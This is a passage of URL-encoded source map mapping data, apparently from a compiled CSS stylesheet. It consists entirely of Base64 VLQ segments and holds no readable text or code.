EAEE%2CgBAAA%3B%3BAAID%2COAPK%2CKAMN%2CeACE%2CiBACA%2CcACC%3BAAFkB%2COAPf%2CKAMN%2CeACsB%2CmBACpB%2CcACC%3BAAFwC%2COAPrC%2CKAMN%2CeAC4C%2CgBAC1C%2CcACC%3BEACC%2CqBAAA%3BEACA%2CWAAA%3B%3BAAXL%2COAAO%2CKAMN%2CeASC%3BEACC%2CeAAA%3B%3BAAEC%2COAlBG%2CKAMN%2CeASC%2CcAEC%2CQACE%3BAACD%2COAnBG%2CKAMN%2CeASC%2CcAEC%2CQAEE%3BEAxXJ%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDoWI%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAlXJ%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUA5WH%3BAAAD%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWA7WH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUC%5C%2FVH%3BAAAD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWChWH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADmWG%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUAOC%3BAAAD%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2COA9BE%2CKAMN%2CeASC%2CcAEC%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3BEACkB%2CgBAAA%3B%3BAAInB%2COApCE%2CKAMN%2CeASC%2CcAEC%2CQAkBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAArCN%2COAAO%2CKAMN%2CeASC%2CcA0BC%2CiBACC%3BEACC%2CkBAAA%3B%3BAA3CL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%3BEACC%2CSAAA%3BEACA%2CaAAA%3B%3BAAhDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAGC%2CsBAAwB%2CMAAG%3BAAjD%5C%2FB%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAIC%2CsBAAwB%2CMAAG%3BEAC1B%2CSAAA%3BEACA%2CiBAAA%3B%3BAApDL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%3BAAvDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%3BAAxDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%3BAAzDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%3BAA1DJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAACA%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAOE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBAME%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAKE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAIE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAGE%3BEACA%2CcAAA%3B%3BAAED%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAUE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBASE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAQE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAOE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAME%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAnEN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAyBC%2CSAAQ%2CMAAM%3BEACb%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAA1EL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAA%5C%2FEL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAGC%3BAAhFL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAIC%3BEACC%2CqBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3B%3BAAtFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAWC%3BEACC%2CkBAAA%3B%3BAAzFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAcC%3BAA3FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAeC%3BAA5FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgBC%3BAA7FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiBC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAlGN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAuBC%3BAApGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAwBC%3BAArGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAyBC%3BAAtGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeA0BC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA3GN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgCC%3BAA7GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiCC%3BAA9GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAkCC%3BAA%5C%2FGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAmCC%3BEACC%2CkBAAA%3B%3BAAjHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBACG%3BEACD%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAxHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBAMC%2COAAM%2COAAO%3BEACZ%2CkBAAA%3B%3BAA3HN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%3BEACC%2CSAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtIN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAYC%3BEACC%2CSAAA%3BEACA%2CUAAA%3B%3BAA3IP%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%3BEACC%2CgBAAA%3B%3BAACA%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%3BEACwB%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CuBAAA%3BEACxB%2CkBAAA%3B%3BAAJD%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COAKA%3BEACC%2CkBAAA%3BEACA%2CqBAAA%3B%3BAAPF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%3BEAC4B%2CaAAA%3BEACA%2CmBAAA%3BEAC3B%2CsBAAA%3B%3BAAZF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%2CmBAIC%2CEAAC%3BEACA%2CQAAA%3B%3BAAYL%2COAhLE%2CKAMN%2CeASC%2CcA%2BJC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAjLN%2COAAO%2CKAMN%2CeASC%2CcAsKC%3BEACC%2CaAAA%3B%3BAAtLJ%2COAAO%2CKAMN%2CeASC%2CcAyKC%2CsBAAqB%2CIAAI%3BEACxB%2CmBAAA%3B%3BAAzLJ%2COAAO%2CKAMN%2CeASC%2CcA4KC%3BAA3LH%2COAAO%2CKAMN%2CeASC%2CcA6KC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAED%2COAhMI%2CKAMN%2CeASC%2CcAiLE%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3B%3BAAnMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%3BEACjB%2CuBAAA%3BEACY%2C0BAAA%3BEACZ%2CMAAA%3BEACA%2COAAA%3B%3BAAzMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeACC%3BEACC%2CmBAAA%3B%3BAA5MN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAIC%3BAA9ML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAKC%3BAA%5C%2FML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAMC%3BAAhNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAOC%3BEACC%2CmBAAA%3B%3BAAlNN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAiBjB%3BEACC%2CqBAAA%3B%3BAAvNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAqBjB%3BEACC%2CmBAAA%3BEACA%2CYAAA%3B%3BAA5NL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAyBjB%3BEACC%2CYAAA%3B%3BAA%5C%2FNL%2COAAO%2CKAMN%2CeASC%2CcAmNU%2C2BAA0B%3BEACtB%2CWAAW%2CWAAX%3B%3BAAnOhB%2COAAO%2CKAMN%2CeASC%2CcAsNU%3BEACI%2C0BAAA%3B%3BAAtOhB%2COAAO%2CKAMN%2CeASC%2CcAyNU%2C4BAA4B%2CIAAG%3BEAC3B%2CWAAW%2CWAAX%3B%3BAAzOhB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACI%2CWAAU%3BAA%5C%2FOtB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACuB%2CWAAU%3BEACzB%2CWAAA%3B%3BAAMhB%2CcAGC%2CaACC%3BAAHF%2CcAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2CgBAAA%3B%3BAAKH%2CcACC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcAJD%2CcAIE%3BEACA%2CUAAA%3B%3BAANH%2CcACC%2CcAOC%2CgBACC%3BEACC%2CSAAA%3B%3BAAVJ%2CcACC%2CcAYC%3BEACC%2CaAAA%3B%3BAAdH%2CcACC%2CcAeC%2CmBACC%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnBJ%2CcACC%2CcAeC%2CmBACC%2CsBAGC%3BEACC%2C8BAAA%3B%3BAAEC%2CcAtBL%2CcAeC%2CmBACC%2CsBAGC%2CkBAEC%2CeACE%3BEACA%2CcAAA%3B%3BAA1TL%2CcAmSD%2CcApSA%2CQACE%3BAACD%2CcAkSD%2CcApSA%2CQAEE%3BEApUF%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDgTE%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA9TF%2CcA2lBA%2CcApSA%2CQACE%2CUAxTD%3BAAAD%2CcA2lBA%2CcApSA%2CQAEE%2CWAzTD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CcD8kBA%2CcApSA%2CQACE%2CUC3SD%3BAAAD%2CcD8kBA%2CcApSA%2CQAEE%2CWC5SD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD%2BSC%2CcA4RF%2CcApSA%2CQACE%2CUAOC%3BAAAD%2CcA4RF%2CcApSA%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2CcAuRF%2CcApSA%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CcAkRF%2CcApSA%2CQAiBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAkTA%2CcAjCH%2CcA%2BBC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAML%2CMACC%2CaACC%3BEACC%2CeAAA%3BEACA%2CyBAAA%3B%3BAAJH%2CMACC%2CaAKC%3BEACC%2CkBAAA%3B%3BAAPH%2CMAUC%3BAAVD%2CMAWC%3BEACC%2CeAAA%3B%3BAAZF%2CMAUC%2CeAGC%3BAAbF%2CMAWC%2COAEC%3BEACC%2CeAAA%3B%3BAAMF%2CqBAAC%2COACA%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CgCAAA%3B%3BAAPH%2CqBAUC%3BEACC%2CgBAAA%3B%3BAAXF%2CqBAaC%2CgBACC%2CgBACC%3BEACC%2CgBAAA%3BEACA%2CeAAA%3B%3BAAGE%2CqBAPL%2CgBACC%2CgBACC%2CGAGC%2CGACC%2CQAAO%2COACL%3BEACA%2CeAAA%3B%3BAArBP%2CqBAaC%2CgBAcC%2CgBACC%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3B%3BAA9BJ%2CqBAaC%2CgBAcC%2CgBACC%2CqBAGC%3BEACC%2CgCAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAACA%2CqBAtBJ%2CgBAcC%2CgBACC%2CqBAGC%2CsBAIE%3BEACA%2CcAAA%3B%3BAAGA%2CqBA1BL%2CgBAcC%2CgBACC%2CqBAGC%2CsBAOE%2CMACC%3BEACA%2CcAAA%3B%3BAAxCP%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%3BEACC%2CeAAA%3BEACA%2CgBAAA%3B%3BAA9CL%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAACA%2CqBAvCP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAGE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAED%2CqBAlDP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAcE%3BEACA%2C4BAAA%3BEACA%2C0BAAA%3B%3BAAjET%2CqBA0EC%2CeAAc%3BEACb%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAA9EF%2CqBA0EC%2CeAAc%2CeAKb%3BEACC%2CcAAA%3BEACA%2CiBAAA%3B%3BACnvBH%3BAAwZK%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BAA4BL%2CKAAM%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%3BEAhbF%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3B%3BAACA%2CaAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAmBF%2CQAd2B%3BEAc3B%2COAfO%2CMAAM%3BIAEX%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEAUF%2COAfO%2CMAAM%2CmBAMT%3BIACD%2CSAAA%3BIACA%2CUAAA%3B%3BEAOH%2COAfO%2CMAAM%2CmBAWX%3BIACC%2CcAAA%3B%3B%3BAAIH%2COAAO%2CMAAS%2CUAAO%2CMAAS%2CKAAE%3BEACjC%2C%2BBAAA%3B%3BAAED%2CYACI%3BAADU%2CaACV%3BEACI%2CYAAA%3B%3BAAFR%2CYACI%2CqBAEI%3BAAHM%2CaACV%2CqBAEI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAALZ%2CYACI%2CqBAMI%3BAAPM%2CaACV%2CqBAMI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAATZ%2CYACI%2CqBAUI%3BAAXM%2CaACV%2CqBAUI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAAlBZ%2CYACI%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BAAnBZ%2CaACV%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BEACV%2CaAAA%3BEACA%2CuBAAA%3B%3BAArBhB%2CYACI%2CqBAUI%2C6BAYI%2CEAAC%3BAAvBC%2CaACV%2CqBAUI%2C6BAYI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAAnChB%2CYACI%2CqBAqCI%3BAAtCM%2CaACV%2CqBAqCI%3BEACI%2CcAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAzCZ%2CYACI%2CqBAqCI%2CcAII%3BAA1CE%2CaACV%2CqBAqCI%2CcAII%3BEACI%2C%2BBAAA%3B%3BAAOd%2CYADD%2CmBACE%2CSAAU%3BAAAX%2CYADmB%2CgBAClB%2CSAAU%3BAAAX%2CYADoC%2CmBACnC%2CSAAU%3BEACV%2CeAAA%3B%3BAAHH%2CYACC%2CmBAIC%2CSAAS%2CGAAE%3BAALb%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%3BAALb%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%3BEACV%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAPF%2CmBAIC%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPkB%2CgBAInB%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAGT%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAXF%2CmBAIC%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXkB%2CgBAInB%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAOT%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAdJ%2CYACC%2CmBAIC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BEACC%2CeAAA%3B%3BAAlBL%2CYAuBC%3BEACC%2CyBAAA%3B%3BAAxBF%2CYA0BC%2CQACC%2CkBAAkB%3BEACjB%2CyBAAA%3B%3BAAKH%2CSACC%2CYAAW%3BEACV%2C0CAAA%3B%3BAAFF%2CSAIC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAYA%2CQAN0B%3BEAM1B%2CaAPD%2CaAEE%2CQAAO%3BEAKR%2CaAPD%2CaAGE%3BIACC%2CeAAA%3B%3B%3BAALJ%2CaACC%2CaAOC%2COAAM%3BEACL%2CkBAAA%3B%3BAAKH%3BEAEC%2CkBAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAIC%2CcACC%3BEACC%2C%2BBAAA%3B%3BAAIF%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BEAClC%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BAAEP%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%3BEAGN%2CoBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3BEACA%2CqBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2COAAM%3BEAEJ%2CWAAA%3BEACA%2CcAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaALvB%2COAAM%3BEAMJ%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAQF%2CQAL2B%3BEACzB%2CKAAM%2CgBAAgB%2CaAXxB%2COAAM%3BIAYH%2CiBAAA%3B%3B%3BAAOF%2CKAAM%2CaAAa%2CgBAAgB%2CaAHpC%2CQAAO%3BAAIN%2CKAAM%2CcAAc%2CgBAAgB%2CaAJrC%2CQAAO%3BAAKN%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%2CQAAO%3BAAMN%2CKAAM%2CcAAc%2CgBAAgB%2CaANrC%2CQAAO%3BEAOL%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAnEH%2CYAuEC%2CSAAQ%3BEACP%2CeAAA%3BEACA%2CcAAA%3B%3BAAzEF%2CYAuEC%2CSAAQ%2CQAGP%2CGAAK%3BEACJ%2CcAAA%3B%3BAA3EH%2CYA%2BEC%2CmBAAmB%2CSAAS%2CGAAE%3BEAC7B%2CQAAA%3B%3BAACA%2CYAFD%2CmBAAmB%2CSAAS%2CGAAE%2CSAE5B%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAND%2CmBAAmB%2CSAAS%2CGAAE%2CSAM5B%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAOD%2CKAAM%2CeAAe%2CaAHtB%3BAAGC%2CKAAM%2CeAAe%2CaAFtB%3BAAEC%2CKAAM%2CeAAe%2CaADtB%3BAAEC%2CKAAM%2CcAAc%2CaAJrB%3BAAIC%2CKAAM%2CcAAc%2CaAHrB%3BAAGC%2CKAAM%2CcAAc%2CaAFrB%3BAAGC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BAAIC%2CKAAM%2CaAAa%2CaAHpB%3BAAIC%2CKAAM%2CaAAa%2CaANpB%3BAAMC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BEAKE%2CaAAA%3B%3BAAlGH%2CYA2FC%2CgBASC%2CsBACC%2CUAAS%3BAArGZ%2CYA4FC%2CmBAQC%2CsBACC%2CUAAS%3BAArGZ%2CYA6FC%2CmBAOC%2CsBACC%2CUAAS%3BEACR%2CQAAA%3B%3BAACA%2CYAZH%2CgBASC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAXH%2CmBAQC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAVH%2CmBAOC%2CsBACC%2CUAAS%2CkBAEP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAhBH%2CgBASC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAfH%2CmBAQC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAdH%2CmBAOC%2CsBACC%2CUAAS%2CkBAMP%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaApBzB%2CgBASC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAnBzB%2CmBAQC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAlBzB%2CmBAOC%2CsBACC%2CUAAS%3BEAWP%2CcAAA%3B%3BAAhHL%2CYAuHC%3BAAvHD%2CYAwHC%3BAAxHD%2CYAyHC%3BEACC%2CgBAAA%3B%3BAA1HF%2CYA8HC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CeAAe%2CgBAAgB%2CaAFtC%3BAAGC%2CKAAM%2CcAAc%2CgBAAgB%2CaAHrC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%3BAAKC%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%3BAAMC%2CKAAM%2CeAAe%2CgBAAgB%2CaANtC%3BAAOC%2CKAAM%2CcAAc%2CgBAAgB%2CaAPrC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaARpC%3BAASC%2CKAAM%2CaAAa%2CgBAAgB%2CaATpC%3BEAUE%2CiBAAA%3B%3BAAED%2CKAAM%2CeAAe%2CgBAAgB%2CaAZtC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbrC%3BAAcC%2CKAAM%2CaAAa%2CgBAAgB%2CaAdpC%3BEAeE%2CuBAAA%3B%3BAAGD%2CKAAM%2CeAAe%2CgBAAgB%2CaAlBtC%3BAAmBC%2CKAAM%2CcAAc%2CgBAAgB%2CaAnBrC%3BAAoBC%2CKAAM%2CaAAa%2CgBAAgB%2CaApBpC%3BAAqBC%2CKAAM%2CaAAa%2CgBAAgB%2CaArBpC%3BEAsBE%2CSAAA%3B%3BAAED%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAxB3D%3BAAyBC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAzB1D%3BAA0BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA1BzD%3BAA2BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA3BzD%3BAA4BC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaA5B3D%3BAA6BC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaA7B1D%3BAA8BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA9BzD%3BAA%2BBC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA%5C%2FBzD%3BAAgCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAhC3D%3BAAiCC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAjC1D%3BAAkCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAlCzD%3BAAmCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAnCzD%3BAAoCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaApC3D%3BAAqCC%2CKAAM%2CcAA